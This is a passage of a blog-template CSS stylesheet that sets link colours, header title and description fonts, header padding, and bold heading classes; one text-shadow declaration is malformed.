  text-decoration: none;
  color: #f8f798;
}
a:visited {
  text-decoration: none;
  color: #444444;
}
a:hover {
  text-decoration: underline;
  color: #cccccc;
}
  
/* Header Tags */
.Header h2 {
  font: normal bold 40px Verdana, Geneva, sans-serif;
  color: #ffd966;
  text-shadow: 0 0 length: -1px; #000000;
}
.Header h2 a {
  color: #ffd966;
}
.Header .description {
  font: normal normal 14px Verdana, Geneva, sans-serif;
  color: #ffffff;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
  padding-left: 0;
  padding-right: 0;
  margin-bottom: 0;
}
.header-inner .Header .titlewrapper {
  padding-top: 22px;
}
  
.h3 { 
  display: block;
  font-size: 1.2em;
  margin-top: 1em;
  margin-bottom: 1em;
  margin-left: 0;
  margin-right: 0;
  font-weight: bold;
}

.h4 { 
  display: block;
  font-size: 1.0em;
  margin-top: 1em;
  margin-bottom: 1em;
  margin-left: 0;
  margin-right: 0;
  font-weight: bold;
}

.h5 { 
  display: block;
  font-size: 0.8em;
  margin-top: 1em;
  margin-bottom: 1em;
  margin-left: 0;
  margin-right: 0;
  font-weight: bold;
}